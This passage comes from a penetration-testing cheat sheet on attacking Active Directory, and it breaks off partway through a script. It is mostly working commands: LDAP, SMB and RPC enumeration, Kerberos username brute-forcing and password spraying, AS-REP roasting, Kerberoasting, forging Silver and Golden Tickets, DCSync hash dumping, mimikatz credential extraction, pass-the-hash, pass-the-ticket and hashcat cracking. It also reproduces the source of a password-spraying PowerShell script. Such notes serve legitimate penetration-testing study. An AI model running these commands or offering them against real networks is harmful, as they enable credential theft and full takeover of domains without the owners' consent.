- Dump Entire LDAP Structure
ldapsearch -x -h <DOMAIN_IP> -D "<VALID_USERNAME>@[domain].com" -w <VALID_PASSWORD> -b "DC=domain,DC=local"
12.15.4 Using Rpcclient
- Connect to Domain Controller
rpcclient -U <VALID_USERNAME>%<VALID_PASSWORD> <DOMAIN_IP>
- Enumerate Domain Users
rpcclient $> enumdomusers
- Enumerate Groups
rpcclient $> enumdomgroups
- Enumerate Shares
rpcclient $> netshareenum
- Query Domain Policy
rpcclient $> querydominfo
12.15.5 Using Smbclient
- List Shares on Domain Controller
smbclient -L //<DOMAIN_IP> -U <VALID_USERNAME>%<VALID_PASSWORD>
- Connect to a Specific Share
smbclient //<DOMAIN_IP>/NETLOGON -U <VALID_USERNAME>%<VALID_PASSWORD>
- Download Files from a Share
smbclient //<DOMAIN_IP>/SYSVOL -U <VALID_USERNAME>%<VALID_PASSWORD> -c "get important_file.txt"
12.15.6 Using BloodHound (SharpHound)
- Collect Data from Domain Controller: run the
SharpHoundexecutable on a system with valid credentials.
SharpHound.exe -c All -d [domain].com -u <VALID_USERNAME> -p <VALID_PASSWORD> -dc <DOMAIN_IP>
- Import Results into BloodHound: analyze the results with the BloodHound GUI.
12.15.7 Using Nmap
- Check Open Ports
nmap -p 88,135,139,389,445,636,3268,3389 -sC -sV -Pn <DOMAIN_IP>
- Run SMB Scripts
nmap --script smb-enum-shares,smb-enum-users -p445 <DOMAIN_IP>
- Run LDAP Scripts
nmap --script ldap-search -p389 <DOMAIN_IP>
12.15.8 Using Kerbrute
- Brute Force Usernames via Kerberos
# A good wordlist of usernames is /usr/share/SecList/Usernames/xato-usernames-top-1millions-20000.txt
kerbrute userenum --dc <DOMAIN_IP> -d [domain].com userlist.txt
- Test Passwords for Users
kerbrute passwordspray --dc <DOMAIN_IP> -d [domain].com userlist.txt <PASSWORD>
12.15.9 Using PowerShell (if allowed)
- Dump Domain User Information
Get-ADUser -Filter * -Property * | Select-Object Name, SamAccountName, EmailAddress
- Enumerate Groups
Get-ADGroup -Filter * | Select-Object Name, GroupScope
12.16 Enumerating with CrackMapExec
12.16.1 Tips for CrackMapExec Enumeration
- Detect Active Domain Controllers: use Nmap or DNS enumeration to locate domain controllers before spraying.
nmap -p 445 --script smb-os-discovery <IP_RANGE>
-
Enumerate Outside the Domain: local accounts may be less monitored and prone to reuse of weak credentials; Use the
--local-authoption to explicitly test these accounts. -
Combine Enumeration Results: use valid credentials to pivot:
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --shares --users
- Pivot to Exploitation:
After discovering accessible shares, leverage tools like
smbclientor mount shares:
smbclient //<DOMAIN_IP>/<SHARE> -U <USERNAME>
12.16.2 User Enumeration
# Enumerate valid users and their privileges
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --users
# Check for users with admin privileges
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --admin
# Enumerate users with valid credentials (password)
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --users -d <DOMAIN_NAME>
# Enumerate users with valid NTLM hash
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> --users -d <DOMAIN_NAME>
12.16.3 Shares Enumeration
# Enumerate accessible shares with provided credentials
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --shares
# List accessible shares using a password
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --shares -d <DOMAIN_NAME>
# List accessible shares using an NTLM hash
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> --shares -d <DOMAIN_NAME>
12.16.4 Group Enumeration
# List groups in the domain
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --groups -d <DOMAIN_NAME>
# With NTLM hash
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> --groups -d <DOMAIN_NAME>
12.16.5 Password Policy Enumeration
# Check domain password policies
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> --pass-pol -d <DOMAIN_NAME>
12.16.6 Local Accounts Enumeration
# List users and shares on a local machine
crackmapexec smb <IP> -u <USERNAME> -p <PASSWORD> --users --shares --local-auth
12.16.7 LDAP Enumeration
# Dump domain users
crackmapexec ldap <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> --users
# Dump domain groups
crackmapexec ldap <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> --groups
12.16.8 MSSQL Enumeration
# List databases
crackmapexec mssql <TARGET_IP> -u <USERNAME> -p <PASSWORD> --dbs
# Execute SQL queries
crackmapexec mssql <TARGET_IP> -u <USERNAME> -p <PASSWORD> -q "SELECT name FROM master.dbo.sysdatabases"
13. 👾 Active Directory Attacking
13.1 AS-REP Roasting
AS-REP Roasting targets accounts that do not require pre-authentication, allowing attackers to request an AS-REP (Authentication Service Response) message containing the encrypted password hash, which can then be brute-forced offline.
How it works:
- Attackers request an AS-REP message for accounts that do not enforce Kerberos pre-authentication.
- The AS-REP response contains an encrypted portion that uses the user's password hash as a key.
- Attackers can extract this hash and crack it offline using tools like
hashcatorJohn the Ripper.
Steps:
- Find users without pre-authentication:
Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true} -Property DoesNotRequirePreAuth
- AS-REP Roasting using Rubeus:
Rubeus.exe asreproast
# The /nowrap option prevents the output from being wrapped to the next line, allowing you to see the entire output on a single line without any breaks
Rubeus.exe asreproast /nowrap
- AS-REP Hash extraction using Impacket:
# From Kali (GetNPUsers.py)
impacket-GetNPUsers -dc-ip [dc-ip] -request -outputfile [output_file].asreproast [domain.com]/[user]
# From Windows
GetNPUsers.py domain/[user]:[password]@[dc-ip] -no-pass
- Crack the AS-REP hash:
hashcat -m 18200 [asrep_hashes_file].txt /usr/share/wordlists/rockyou.txt
13.2 Kerberoasting
Kerberoasting involves attacking Service Principal Names (SPNs) that are configured in Active Directory. Attackers request a Kerberos Ticket-Granting Service (TGS) ticket for these SPNs, extract the service account hash from the ticket, and brute-force the password offline.
How it works:
- The attacker requests a TGS for a service account (SPN) that has a valid ticket.
- The service's TGS is encrypted with the service account's password hash.
- The attacker can extract the TGS ticket and crack it offline using tools like
hashcat.
Steps:
- Enumerate Service Principal Names (SPNs):
GetUserSPNs.py domain/[user]:[password]@[dc-ip]
- Request a TGS ticket for SPNs:
# From Kali
sudo impacket-GetUserSPNs -request -dc-ip [dc-ip] [domain.com]/[user]
or
sudo impacket-GetUserSPNs -request -dc-ip [dc_ip] [domain.com]/[user] -hashes [LMHASH]:[NTHASH] -outputfile [output_file]
# From Windows
GetUserSPNs.py domain/[user]:[password]@[dc-ip] -request
- Extract TGS ticket from memory using Rubeus:
Rubeus.exe kerberoast
or
Rubeus.exe kerberoast /outfile:[output_file].kerberoast
- Crack the TGS hash:
hashcat -m 13100 [kerberoast_hashes_file].txt /usr/share/wordlists/rockyou.txt
13.3 Silver Tickets
Silver Tickets allow attackers to forge a Ticket-Granting Service (TGS) for specific services like CIFS (file sharing) or HTTP, enabling access to those services without needing a valid TGT from a domain controller.
How it works:
- The attacker obtains the NTLM hash or Kerberos hash of a service account.
- The attacker uses this hash to create a forged TGS ticket, allowing them to authenticate to specific services (e.g., CIFS, HTTP).
- Since Silver Tickets bypass domain controllers, they are harder to detect in logs.
Steps:
- Extract NTLM hash of the service account (e.g., CIFS):
# 1. Find the [ServiceAccountName]
Get-ADUser -Filter {ServicePrincipalName -ne $null} -Property ServicePrincipalName | Select-Object Name, ServicePrincipalName
or
Get-ADUser -Filter {ServicePrincipalName -like "*MSSQL*"} -Property ServicePrincipalName | Select-Object Name, ServicePrincipalName
# 2. Extract the NTLM hash
mimikatz # lsadump::lsa /inject /name:[ServiceAccountName]
# Example:
mimikatz # lsadump::dcsync /user:HTTP/server01
- Create a Silver Ticket using Mimikatz:
# 1. Find the Domain SID
(Get-ADDomain).DomainSID
or
whoami /user
# 2. Find the target server (my DC server)
Get-ADDomainController -Filter *
or
netdom query dc
# 3. Create the Silver Ticket, for example in this case /service:CIFS (for help deciding the /service, check Section 12.11)
mimikatz # kerberos::golden /domain:[domain.com] /sid:[domainSID] /target:[targetserver] /rc4:[NTLMHash] /service:[serviceName] /user:[username]
# Example:
mimikatz # kerberos::golden /sid:S-1-5-21-1863423273-656352785-1243762498 /domain:example.com /ptt /target:server01.example.com /service:http /rc4:4d28cf5252d39971462580a51484ca09 /user:testUser
- Inject the Silver Ticket into the session:
mimikatz # kerberos::ptt silver_ticket.kirbi
# Confirm the existence of the ticket
klist
- Access the target service (e.g., CIFS):
dir \\targetserver\sharedfolder
13.4 Golden Tickets
Golden Tickets are forged Ticket-Granting Tickets (TGT) that allow attackers to impersonate any user, including Domain Admins, by creating a TGT valid for the entire domain. Golden Tickets are one of the most powerful attacks as they grant persistent, high-level access.
How it works:
- The attacker dumps the KRBTGT account hash (using tools like
Mimikatz). - Using this hash, they can create a forged TGT for any user.
- The forged TGT can be used to authenticate as any user across the domain, including Domain Admins.
Steps:
- Dump KRBTGT account hash:
mimikatz # lsadump::dcsync /domain:[domain.com] /user:krbtgt
- Create Golden Ticket using Mimikatz:
# 1. Find the Domain SID
(Get-ADDomain).DomainSID
or
whoami /user
# 2. Find the RID: The RID for the Administrator account is 500, but other accounts will have different RIDs. You can find the RID of a specific user using tools like Mimikatz or by querying Active Directory.
PowerShell -Command "(New-Object System.Security.Principal.NTAccount('domain\ServiceAccount')).Translate([System.Security.Principal.SecurityIdentifier]).Value"
# 3. Create the Ticket
mimikatz # kerberos::golden /user:[DesiredUsername] /domain:[domain.com] /sid:[domainSID] /krbtgt:[KRBTGTHash] /id:[DesiredRID]
or
mimikatz # kerberos::golden /user:Administrator /domain:[domain.com] /sid:[domainSID] /krbtgt:[KRBTGTHash] /id:500
- Inject Golden Ticket:
mimikatz # kerberos::ptt golden_ticket.kirbi
# Confirm the existence of the ticket
klist
- Access domain resources:
net use \\domaincontroller\C$ /user:[DesiredUsername]
13.5 Domain Controller Synchronization (DC Sync)
The DC Sync attack involves mimicking a Domain Controller (DC) to request credentials from another DC, effectively obtaining password hashes (including KRBTGT, Admins) without triggering alarms.
How it works:
- Permissions: The attacker needs to have the Replicating Directory Changes or Replicating Directory Changes All permissions, which are often granted to Domain Admins and other high-privilege accounts.
- Replication Request: By sending a replication request, the attacker can pull user account data, including password hashes, directly from a Domain Controller.
- Credential Theft: Once the attacker obtains these hashes, they can use them for further attacks (like Pass-the-Hash or Pass-the-Ticket) or crack them to obtain plaintext passwords.
Steps:
- Identify Domain Admins: ensure you have the required permissions.
Get-ADGroupMember -Identity "Domain Admins"
- Perform DC Sync using Mimikatz:
# From Kali
impacket-secretsdump [domain.com]/[adminUser]:"[password]"@[dc-ip]
# or; the -just-dc-user [targetUser] is to only extract the hashes of the indicated user and not all the DC.
impacket-secretsdump -just-dc-user [targetUser] [domain.com]/[adminUser]:"[password]"@[dc-ip]
# From Windows
mimikatz # lsadump::dcsync /domain:[domain.com]
# or; here we just extract the specified user.
mimikatz # lsadump::dcsync /domain:[domain.com] /user:[targetUser]- Extracting all accounts and hashes:
mimikatz # lsadump::dcsync /domain:[domain.com]
- Output to a file:
# You can redirect output to a file for analysis:
mimikatz # lsadump::dcsync /domain:domain.com > output.txt
- Crack dumped hashes:
hashcat -m 1000 [hashes_file].txt /usr/share/wordlists/rockyou.txt
13.6 Cached AD Credentials
Cached credentials allow users to log in to their machines even if the domain controller is unavailable. Attackers can extract these cached credentials from compromised systems. Many more commands to extract cached credentials from Mimikatz can be found in the Section 6.12.
How it works:
- When users log in, the NTLM hash of their password is cached locally.
- Attackers can use tools to extract and crack these cached hashes offline.
Steps:
- Dump cached credentials using Mimikatz:
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::minidump lsass.dmp
mimikatz # sekurlsa::tickets
mimikatz # sekurlsa::credman
mimikatz # sekurlsa::msv
mimikatz # sekurlsa::tspkg
mimikatz # sekurlsa::wdigest
mimikatz # sekurlsa::kerberos
mimikatz # sekurlsa::ssp
mimikatz # lsadump::sam
mimikatz # lsadump::secrets
mimikatz # lsadump::lsa /inject
mimikatz # lsadump::trust
mimikatz # lsadump::cache
- Crack cached credentials:
hashcat -m 1000 [cached_hash].txt /usr/share/wordlists/rockyou.txt
13.7 NTLM Authentication
NTLM (NT LAN Manager) is a challenge-response authentication protocol used in older Windows systems or when Kerberos is unavailable.
How it works:
- The client sends a NTLM negotiation message.
- The server sends back a challenge (random data).
- The client uses the challenge, combined with the user's NTLM hash, to create a response.
- The server checks the response using the stored NTLM hash of the user.

Vulnerabilities:
- Pass-the-Hash: Attackers can reuse NTLM hashes without knowing the plaintext password.
- NTLM Relay: Attackers can relay NTLM authentication to another server.
Steps to do Pass-the-Hash for AD services:
- Dump NTLM hash using Mimikatz:
mimikatz # sekurlsa::logonpasswords
- Pass the NTLM hash using Mimikatz:
mimikatz # sekurlsa::pth /user:[username] /domain:[domain.com] /ntlm:[NTLMhash]
- Access remote resources:
dir \\targetserver\sharedfolder
13.8 Kerberos Authentication
Kerberos is the default authentication protocol in modern Windows domains, offering mutual authentication via tickets.
How it works:
- AS-REQ: The client requests a Ticket Granting Ticket (TGT) from the Key Distribution Center (KDC) using their credentials.
- AS-REP: The KDC responds with a TGT, encrypted with the user's password hash.
- TGS-REQ: The client presents the TGT to the KDC to request access to a service.
- TGS-REP: The KDC issues a Ticket Granting Service (TGS) ticket for the requested service.
- Service Authentication: The client uses the TGS to authenticate with the target service.

Vulnerabilities:
- Pass-the-Ticket: Attackers can steal and reuse Kerberos tickets (TGT or TGS).
- Kerberoasting: Attackers extract and crack service account hashes from TGS tickets.
Steps for Pass-the-Ticket Attack:
- Dump the TGT ticket using Mimikatz:
mimikatz # sekurlsa::tickets /export
- Pass the Kerberos TGT ticket:
mimikatz # kerberos::ptt TGT_ticket.kirbi
- Access resources:
dir \\targetserver\sharedfolder
13.9 Password Attacks
13.9.1 Spraying Creds with Script
13.9.1.1 Running the Script
# -Pass allow us to use a single password to test.
# We could also add the option -File to use a personalized password wordlist.
# -Admin option is for adding test for admin account.
.\Spray-Passwords.ps1 -Pass [password] -Admin
13.9.1.2 Source Code of the Script
<#
.SYNOPSIS
PoC PowerShell script to demo how to perform password spraying attacks against
user accounts in Active Directory (AD), aka low and slow online brute force method.
Only use for good and after written approval from AD owner.
Requires access to a Windows host on the internal network, which may perform
queries against the Primary Domain Controller (PDC).
Does not require admin access, neither in AD or on Windows host.
Remote Server Administration Tools (RSAT) are not required.
Should NOT be considered OPSEC safe since:
- a lot of traffic is generated between the host and the Domain Controller(s).
- failed logon events will be massive on Domain Controller(s).
- badpwdcount will iterate on user account objects in scope.
No accounts should be locked out by this script alone, but there are no guarantees.
NB! This script does not take Fine-Grained Password Policies (FGPP) into consideration.
.DESCRIPTION
Perform password spraying attack against user accounts in Active Directory.
.PARAMETER Pass
Specify a single or multiple passwords to test for each targeted user account. Eg. -Pass 'Password1,Password2'. Do not use together with File or Url."
.PARAMETER File
Supply a path to a password input file to test multiple passwords for each targeted user account. Do not use together with Pass or Url.
.PARAMETER Url
Download file from given URL and use as password input file to test multiple passwords for each targeted user account. Do not use together with File or Pass.
.PARAMETER Admins
Warning: will also target privileged user accounts (admincount=1.)". Default = $false.
.EXAMPLE
PS C:\> .\Spray-Passwords.ps1 -Pass 'Summer2016'
1. Test the password 'Summer2016' against all active user accounts, except privileged user accounts (admincount=1).
.EXAMPLE
PS C:\> .\Spray-Passwords.ps1 -Pass 'Summer2016,Password123' -Admins
1. Test the password 'Summer2016' against all active user accounts, including privileged user accounts (admincount=1).
.EXAMPLE
PS C:\> .\Spray-Passwords.ps1 -File .\passwords.txt -Verbose
1. Test each password in the file 'passwords.txt' against all active user accounts, except privileged user accounts (admincount=1).
2. Output script progress/status information to console.
.EXAMPLE
PS C:\> .\Spray-Passwords.ps1 -Url 'https://raw.githubusercontent.com/ZilentJack/Get-bADpasswords/master/BadPasswords.txt' -Verbose
1. Download the password file with weak passwords.
2. Test each password against all active user accounts, except privileged user accounts (admincount=1).
3. Output script progress/status information to console.
.LINK
Get latest version here: https://github.com/ZilentJack/Spray-Passwords
.NOTES
Authored by : Jakob H. Heidelberg / @JakobHeidelberg / www.improsec.com
Together with : CyberKeel / www.cyberkeel.com
Date created : 09/05-2016
Last modified : 26/06-2016
Version history:
- 1.00: Initial public release, 26/06-2016
Tested on:
- WS 2016 TP5
- WS 2012 R2
- Windows 10
Known Issues & possible solutions/workarounds:
KI-0001: -
Solution: -
Change Requests for vNext (not prioritized):
CR-0001: Support for Fine-Grained Password Policies (FGPP).
CR-0002: Find better way of getting Default Domain Password Policy than "NET ACCOUNTS". Get-ADDefaultDomainPasswordPolicy is not en option as it relies on RSAT.
CR-0003: Threated approach to test more user/password combinations simultaneously.
CR-0004: Exception or include list based on username, group membership, SID's or the like.
CR-0005: Exclude user account that executes the script (password probably already known).
Verbose output:
Use -Verbose to output script progress/status information to console.
#>
[CmdletBinding(DefaultParameterSetName='ByPass')]
Param
(
[Parameter(Mandatory = $true, ParameterSetName = 'ByURL',HelpMessage="Download file from given URL and use as password input file to test multiple passwords for each targeted user account.")]
[String]
$Url = '',
[Parameter(Mandatory = $true, ParameterSetName = 'ByFile',HelpMessage="Supply a path to a password input file to test multiple passwords for each targeted user account.")]
[String]
$File = '',
[Parameter(Mandatory = $true, ParameterSetName = 'ByPass',HelpMessage="Specify a single or multiple passwords to test for each targeted user account. Eg. -Pass 'Password1,Password2'")]
[AllowEmptyString()]
[String]
$Pass = '',
[Parameter(Mandatory = $false,HelpMessage="Warning: will also target privileged user accounts (admincount=1.)")]
[Switch]
$Admins = $false
)
# Method to determine if input is numeric or not
Function isNumeric ($x) {
$x2 = 0
$isNum = [System.Int32]::TryParse($x, [ref]$x2)
Return $isNum
}
# Method to get the lockout threshold - does not take FGPP into acocunt
Function Get-threshold
{
$data = net accounts
$threshold = $data[5].Split(":")[1].Trim()
If (isNumeric($threshold) )
{
Write-Verbose "threshold is a number = $threshold"
$threshold = [Int]$threshold
